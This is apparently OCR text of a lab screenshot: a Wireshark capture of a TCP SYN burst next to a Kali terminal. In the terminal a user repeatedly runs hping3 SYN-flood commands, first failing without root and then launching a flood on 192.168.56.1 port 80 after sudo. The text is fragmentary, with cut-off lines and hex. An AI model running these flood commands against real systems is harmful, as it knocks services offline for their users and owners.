 Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
101 297.136142365 192.168.163.128 192.168.56.1 TCP 54 2725 →
102 297.136269117 192.168.163.128 192.168.56.1 TCP 54 2726 →
103 297.136395230 192.168.163.128 192.168.56.1 TCP 54 2727 →
104 297.136543509 192.168.163.128 192.168.56.1 TCP 54 2728 →
105 297.136683134 192.168.163.128 192.168.56.1 TCP 54 2729 →
106 297.136814903 192.168.163.128 192.168.56.1 TCP 54 2730 →
107 297.136930074 192.168.163.128 192.168.56.1 TCP 54 2731 →
108 297.137059479 192.168.163.128 192.168.56.1 TCP 54 2732 →
109 297.137179602 192.168.163.128 192.168.56.1 TCP 54 2733 →
110 297.137301714 192.168.163.128 192.168.56.1 TCP 54 2734 →
Frame 1: 216 bytes on wire (1728 bits),
Ethernet II, Src: VMware_c0:00:08 (00:50
Internet Protocol Version 4, Src: 192.16
User Datagram Protocol, Src Port: 60878,
Simple Service Discovery Protocol
0000 01 00 5e 7f ff fa 00 50 56 c0 00 08
0010 00 ca b0 f0 00 00 01 11 b4 8e c0 a8
0020 ff fa ed ce 07 6c 00 b6 b6 f0 4d 2d
0030 43 48 20 2a 20 48 54 54 50 2f 31 2e
0040 4f 53 54 3a 20 32 33 39 2e 32 35 35
0050 2e 32 35 30 3a 31 39 30 30 0d 0a 4d
0060 22 73 73 64 70 3a 64 69 73 63 6f 76
0070 0a 4d 58 3a 20 31 0d 0a 53 54 3a 20
0080 64 69 61 6c 2d 6d 75 6c 74 69 73 63 65
0090 2d 6f 72 67 3a 73 65 72 76 69 63 65 64
00a0 6c 3a 31 0d 0a 55 53 45 52 2d 41 47 45 4e
00b0 20 47 6f 6f 67 6c 65 20 43 68 72 6f 6d 65
eth0: <live capture in progress>
Packets: 467739 · Displayed: 467739 (100.0%)
Profile: Default
root@kali: /home/kali
File Actions Edit View Help
└─$ hping3 -S -p 3000 192.168.56.1 --flood
[open_sockraw] socket(): Operation not permitted
[main] can't open raw socket
┌──(kali㉿kali)-[~]
└─$ hping3 -S -p 2-300 192.168.56.1 --flood
[open_sockraw] socket(): Operation not permitted
[main] can't open raw socket
┌──(kali㉿kali)-[~]
└─$ hping3 -S -p 80 192.168.54.1 --flood
[open_sockraw] socket(): Operation not permitted
[main] can't open raw socket
┌──(kali㉿kali)-[~]
└─$ hping3 -S -p 80 192.168.54.1 --flood
[open_sockraw] socket(): Operation not permitted
[main] can't open raw socket
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# hping3 -S -p 80 192.168.56.1 --flood
HPING 192.168.56.1 (eth0 192.168.56.1): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown